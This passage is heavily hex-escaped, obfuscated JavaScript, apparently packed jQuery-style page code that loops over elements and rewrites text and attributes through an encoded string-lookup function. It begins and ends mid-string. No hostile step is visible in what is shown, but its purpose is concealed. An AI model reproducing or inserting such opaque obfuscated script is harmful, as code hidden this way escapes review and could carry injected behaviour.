5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x34\x6B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x69\x29\x7D\x7D\x32\x64\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x26\x26\x28\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x64\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x63\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x65\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x29\x29\x7D\x31\x30\x20\x51\x20\x6A\x3D\x34\x6C\x5B\x34\x6D\x5D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x5B\x31\x36\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x5D\x2C\x34\x6E\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x6A\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x7D\x32\x63\x28\x51\x20\x62\x3D\x31\x36\x3B\x62\x3C\x32\x41\x3B\x62\x2B\x2B\x29\x7B\x51\x20\x6B\x3D\x31\x57\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x62\x29\x2C\x32\x66\x3D\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x57\x28\x32\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x6C\x3D\x31\x57\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x5D\x28\x62\x2B\x31\x6E\x29\x2C\x33\x33\x3D\x6C\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x57\x28\x33\x33\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x6D\x3D\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x6D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7D\x7D\x32\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x26\x26\x28\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x66\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x6B\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x6D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x29\x7D\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x2C\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x5A\x28\x29\x7B\x51\x20\x75\x3D\x31\x42\x3B\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x2C\x24\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x75\x3B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x3F\x28\x34\x6F\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x34\x70\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x29\x2C\x34\x71\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x34\x72\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x29\x29\x29\x3A\x28\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x2C\x24\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x52\x29\x29\x7D\x29\x2C\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x